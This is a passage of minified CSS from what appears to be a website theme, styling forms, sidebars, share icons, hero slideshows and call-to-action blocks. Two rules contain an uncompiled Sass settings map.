.sidebar-block__subheading,.block--services .hero__subheading{color:#212e83}.block--services .block__text{color:#212e83;font-size:1.375rem;font-weight:700;font-style:italic}.block--services .block__content-wrapper{padding:4.6875rem 0}.block--icon .icon-item{width:75px;height:75px;display:inline-block;padding:0 10px;text-align:center;margin-bottom:15px}.block--icon .icon-item__link{display:block;height:100%}.block--icon .icon-item__image{display:block;max-height:100%;max-width:100%;margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block--form{padding:3.125rem 0 2.5rem;background:#28c0da}.block--form .block__form-icon-wrapper{max-width:9%;margin-right:1%;display:none}@media screen and (min-width:75em){.block--form .block__form-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}@media print,screen and (min-width:64em){.block--form .block__form-title{width:15%;padding-right:20px}}.block--form .block__form-heading{color:#161a5d;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.block--form .block__form-subheading{color:#00063f;font-size:1rem;font-family:"Utily Sans W05",sans-serif;margin-bottom:0;line-height:1.3}.block--form .gform_body .gf_left_half,.block--form .gform_body .gf_right_half{width:50%;float:left;clear:none!important}.block--form .gform_body .gf_left_half input,.block--form .gform_body .gf_right_half input{margin-bottom:10px}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_left_half{padding-right:.5rem}}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_right_half{padding-left:.5rem}}@media screen and (min-width:48em){.block--form .gform_body{display:inline-block;width:80%!important}}.block--form .gform_body .form-column-1{width:100%}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1{float:left;width:50%}}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1 .gfield:nth-child(3) input,.block--form .gform_body .form-column-1 .gfield:nth-child(4) input{margin-bottom:0}}.block--form .gform_body .message-box{width:100%;height:88px}@media print,screen and (min-width:40em){.block--form .gform_body .message-box{width:50%;float:left;clear:none!important}}@media screen and (min-width:48em){.block--form .gform_body .message-box{width:48%;margin-right:2%}}.block--form .gform_body .message-box .ginput_container_textarea,.block--form .gform_body .message-box textarea{height:100%}.block--form .checkbox-wrapper,.block--form .newsletter-signup{float:left}.block--form .newsletter-signup{width:100%}.block--form .newsletter-signup .ginput_container_checkbox{margin:0!important}.block--form .newsletter-signup .gfield_label{display:none!important}.block--form .gform_footer{font-size:12px;margin:0;padding:0;vertical-align:top;clear:both}@media screen and (min-width:48em){.block--form .gform_footer{display:inline-block;width:auto!important;clear:none}}.block--form .gform_footer .gform_button.button{margin-right:0;width:auto;padding-right:2.25rem;padding-left:2.25rem}.block--form .gform_footer::before{content:'';display:none}.block--form .gform_footer::after{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#00063f}.block--default--blog_slider{background:#161a5d}.block--default--testimonials_slider,.block--block--testimonials_slider{background:rgba(23,29,100,.9)}.block--default--testimonials_slider .block__heading,.block--default--testimonials_slider .block--form .block__form-heading,.block--form .block--default--testimonials_slider .block__form-heading,.block--default--testimonials_slider .sidebar-block__heading,.block--default--testimonials_slider .hero__heading,.block--block--testimonials_slider .block__heading,.block--block--testimonials_slider .block--form .block__form-heading,.block--form .block--block--testimonials_slider .block__form-heading,.block--block--testimonials_slider .sidebar-block__heading,.block--block--testimonials_slider .hero__heading{color:#161a5d}.block--default--testimonials_slider .block__subheading,.block--default--testimonials_slider .sidebar-block__subheading,.block--default--testimonials_slider .hero__subheading,.block--block--testimonials_slider .block__subheading,.block--block--testimonials_slider .sidebar-block__subheading,.block--block--testimonials_slider .hero__subheading{color:#171d64}.block--default--testimonials_slider .block__intro,.block--block--testimonials_slider .block__intro{color:#00063f}.page__sidebar::before{content:'';border-top:10px solid #161a5d;display:block;position:relative;top:-20px}@media print,screen and (max-width:39.99875em){.page__sidebar{margin-top:40px}}.sidebar-block__heading{color:#28c0da;font-weight:900;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.sidebar-block__subheading{color:#fbb255;font-weight:700;font-size:1.625rem;font-family:"Cream Opera W05",sans-serif;line-height:1}.sidebar-block__secondary-content::after{content:'';display:block;width:100%;clear:both}.sidebar-block--menu{margin-bottom:50px}.sidebar-block--menu ul{margin:0;padding:0}.sidebar-block--menu ul li{padding:0}.sidebar-block--menu ul li::before{top:calc((1.375rem - 8px) / 2)!important}.sidebar-block--menu a{color:#fbb255;font-size:1.375rem;font-weight:700;font-family:"Utily Sans W05",sans-serif;text-decoration:none;padding:0}.sidebar-block--menu a:hover{color:#b9833f;text-decoration:underline}.sidebar-block--menu .menu__level-1{margin:10px 0}.sidebar-block--menu .menu__level-1>li:before{display:none}.sidebar-block--menu .menu__level-1 li:before{top:calc((1rem - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li a{font-size:1rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.sidebar-block--menu .menu__level-1>li>ul li:before{top:calc(( - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li ul{margin:5px 0;padding-left:20px}.sidebar-block--menu .menu__level-1>li ul a{font-weight:700;text-transform:none}.sidebar-block--form .gform_body [type='text'].placeholder,.sidebar-block--form .gform_body [type='password'].placeholder,.sidebar-block--form .gform_body [type='date'].placeholder,.sidebar-block--form .gform_body [type='datetime'].placeholder,.sidebar-block--form .gform_body [type='datetime-local'].placeholder,.sidebar-block--form .gform_body [type='month'].placeholder,.sidebar-block--form .gform_body [type='week'].placeholder,.sidebar-block--form .gform_body [type='email'].placeholder,.sidebar-block--form .gform_body [type='number'].placeholder,.sidebar-block--form .gform_body [type='search'].placeholder,.sidebar-block--form .gform_body [type='tel'].placeholder,.sidebar-block--form .gform_body [type='time'].placeholder,.sidebar-block--form .gform_body [type='url'].placeholder,.sidebar-block--form .gform_body [type='color'].placeholder,.sidebar-block--form .gform_body textarea.placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-moz-placeholder,.sidebar-block--form .gform_body [type='password']:-moz-placeholder,.sidebar-block--form .gform_body [type='date']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-moz-placeholder,.sidebar-block--form .gform_body [type='month']:-moz-placeholder,.sidebar-block--form .gform_body [type='week']:-moz-placeholder,.sidebar-block--form .gform_body [type='email']:-moz-placeholder,.sidebar-block--form .gform_body [type='number']:-moz-placeholder,.sidebar-block--form .gform_body [type='search']:-moz-placeholder,.sidebar-block--form .gform_body [type='tel']:-moz-placeholder,.sidebar-block--form .gform_body [type='time']:-moz-placeholder,.sidebar-block--form .gform_body [type='url']:-moz-placeholder,.sidebar-block--form .gform_body [type='color']:-moz-placeholder,.sidebar-block--form .gform_body textarea:-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-moz-placeholder,.sidebar-block--form .gform_body [type='password']::-moz-placeholder,.sidebar-block--form .gform_body [type='date']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-moz-placeholder,.sidebar-block--form .gform_body [type='month']::-moz-placeholder,.sidebar-block--form .gform_body [type='week']::-moz-placeholder,.sidebar-block--form .gform_body [type='email']::-moz-placeholder,.sidebar-block--form .gform_body [type='number']::-moz-placeholder,.sidebar-block--form .gform_body [type='search']::-moz-placeholder,.sidebar-block--form .gform_body [type='tel']::-moz-placeholder,.sidebar-block--form .gform_body [type='time']::-moz-placeholder,.sidebar-block--form .gform_body [type='url']::-moz-placeholder,.sidebar-block--form .gform_body [type='color']::-moz-placeholder,.sidebar-block--form .gform_body textarea::-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='password']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='date']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='month']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='week']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='email']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='number']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='search']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='tel']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='time']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='url']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='color']:-ms-input-placeholder,.sidebar-block--form .gform_body textarea:-ms-input-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='password']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='date']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='month']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='week']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='email']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='number']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='search']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='tel']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='time']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='url']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='color']::-webkit-input-placeholder,.sidebar-block--form .gform_body textarea::-webkit-input-placeholder{opacity:1}@media print,screen and (max-width:63.99875em){.sidebar-block--form .gf_left_half,.sidebar-block--form .gf_right_half{width:100%!important;padding:0}}.sidebar-block--share.is-stuck{padding-top:80px}.sidebar-block--share .sidebar-block__heading{margin-bottom:20px;font-size:.8125rem}.sidebar-block--share .share-icons{margin:0;padding:0}.sidebar-block--share .share-icons li{list-style:none;margin-bottom:.3125rem;height:35px;width:35px;display:block;position:relative;font-size:1.25rem}@media print,screen and (max-width:39.99875em){.sidebar-block--share .share-icons li{display:inline-block}}.sidebar-block--share .share-icons li::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sidebar-block--share .share-icons li a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.sidebar-block--share .share-icons--social .share-icon{color:#fff}.sidebar-block--share .share-icons--social .fa-facebook{background:#3a5897}.sidebar-block--share .share-icons--social .fa-twitter{background:#00acec}.sidebar-block--share .share-icons--social .fa-google-plus{background:#dd4a39}.sidebar-block--share .share-icons--social .fa-pinterest{background:#ca1f27}.sidebar-block--share .share-icons--social .fa-linkedin{background:#007ab6}.sidebar-block--share .share-icons--social .fa-envelope{background:#414042}.sidebar-block--hours ul{margin-left:0}.hero{min-height:715px;min-height:75vh;background:#DBDCDE;position:relative;overflow:hidden}@media print,screen and (min-width:40em){.parallax .hero--parallax{background:none!important}}.hero__content-wrapper{padding:3.125rem 0}.hero__content{background:rgba(23,29,100,.9);max-width:31.25rem;padding:3.125rem}.hero__heading{color:#28c0da}.hero__subheading{color:#fbb255;font-weight:400}@media print,screen and (min-width:64em){.hero__subheading{font-size:2.75rem}}.hero__text{color:#fff;font-size:1.375rem;font-weight:700;line-height:1.2;margin-bottom:1em}.hero--slideshow .orbit,.hero--slideshow .orbit-wrapper,.hero--slideshow .orbit-container,.hero--slideshow .orbit-slide{min-height:inherit}.hero--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.hero--slideshow .orbit-previous{left:0}.hero--slideshow .orbit-next{right:0}.hero--slideshow .orbit-bullets{position:absolute;bottom:50px;left:0;right:0}.hero--slideshow .orbit-bullets button{border:map-deep-gt((header:(main-background:#212e83,top-background:#161a5d,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:-40px),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#171d64,text-color-hover:null,font-size:1.5625rem,background:#fbb255,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#fbb255,text-color-hover:#b9833f,font-size:1.5rem),form:(text-color:#fbb255,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,font-weight:700,case:null,position-top:.3125rem,position-left:.3125rem),left:(text-color:#fff,font-size:1.5rem,font-family:"Cream Opera W05",sans-serif,font-weight:700,case:uppercase)),phone-link:(text-color:#fff,text-color-hover:#fbb255,font-size:1.5rem,font-family:"Utily Sans W05",sans-serif,font-weight:900,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#212e83,info:(text-color:#fff,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#fbb255,color-hover:#b9833f,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#fbb255,text-color-hover:#b9833f,font-weight:900,font-size:.75rem,font-family:"Utily Sans W05",sans-serif,case:uppercase))),blocks:(background-color:#28c0da,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:2rem,font-family:"Cream Opera W05",sans-serif,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(23,29,100,.9),max-width:27.8125rem,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#28c0da,heading:(text-color:#161a5d,font-size:1.125rem,font-weight:900,font-style:null,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#00063f,font-size:1rem,font-weight:null,font-style:null,font-family:"Utily Sans W05",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#212e83,font-size:1.375rem,font-weight:700,font-style:italic,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:#161a5d,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:rgba(23,29,100,.9),heading:(text-color:#161a5d,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#171d64,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #161a5d,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:1.625rem,font-family:"Cream Opera W05",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#fbb255,text-color-hover:#b9833f,text-color-active:null,font-size:1.375rem,font-weight:700,font-family:"Utily Sans W05",sans-serif,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:900,font-family:"Utily Sans W05",sans-serif,text-decoration:null,text-decoration-hover:null,case:uppercase,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:none,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#161a5d,heading:(text-color:#28c0da,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fbb255,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#28c0da,font-size:null),subheading:(text-color:#fbb255,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(23,29,100,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#28c0da,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fbb255,font-size:2.75rem,font-size-small:null,font-family:null,font-weight:400,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:700),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border)}.hero--slideshow .orbit-bullets button.is-active{border-color:map-deep-gt((header:(main-background:#212e83,top-background:#161a5d,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:-40px),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#171d64,text-color-hover:null,font-size:1.5625rem,background:#fbb255,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#fbb255,text-color-hover:#b9833f,font-size:1.5rem),form:(text-color:#fbb255,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,font-weight:700,case:null,position-top:.3125rem,position-left:.3125rem),left:(text-color:#fff,font-size:1.5rem,font-family:"Cream Opera W05",sans-serif,font-weight:700,case:uppercase)),phone-link:(text-color:#fff,text-color-hover:#fbb255,font-size:1.5rem,font-family:"Utily Sans W05",sans-serif,font-weight:900,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#212e83,info:(text-color:#fff,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#fbb255,color-hover:#b9833f,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#fbb255,text-color-hover:#b9833f,font-weight:900,font-size:.75rem,font-family:"Utily Sans W05",sans-serif,case:uppercase))),blocks:(background-color:#28c0da,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:2rem,font-family:"Cream Opera W05",sans-serif,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(23,29,100,.9),max-width:27.8125rem,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#28c0da,heading:(text-color:#161a5d,font-size:1.125rem,font-weight:900,font-style:null,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#00063f,font-size:1rem,font-weight:null,font-style:null,font-family:"Utily Sans W05",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#212e83,font-size:1.375rem,font-weight:700,font-style:italic,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:#161a5d,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:rgba(23,29,100,.9),heading:(text-color:#161a5d,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#171d64,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #161a5d,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:1.625rem,font-family:"Cream Opera W05",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#fbb255,text-color-hover:#b9833f,text-color-active:null,font-size:1.375rem,font-weight:700,font-family:"Utily Sans W05",sans-serif,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:900,font-family:"Utily Sans W05",sans-serif,text-decoration:null,text-decoration-hover:null,case:uppercase,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:none,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#161a5d,heading:(text-color:#28c0da,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fbb255,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#28c0da,font-size:null),subheading:(text-color:#fbb255,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(23,29,100,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#28c0da,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fbb255,font-size:2.75rem,font-size-small:null,font-family:null,font-weight:400,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:700),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border-color-active)}.hero--video{background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1}.hero__video{position:absolute;top:50%;left:50%;min-height:100%;min-width:100%;width:auto;height:auto;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.block--cta,.sidebar-block--cta{background:#161a5d}.block--cta .block__heading,.block--cta .block--form .block__form-heading,.block--form .block--cta .block__form-heading,.block--cta .sidebar-block__heading,.block--cta .hero__heading,.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#28c0da}.block--cta .block__subheading,.block--cta .sidebar-block__subheading,.block--cta .hero__subheading,.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fbb255}.block--cta .block__secondary-content p,.block--cta .sidebar-block__content,.sidebar-block--cta .block__secondary-content p,.sidebar-block--cta 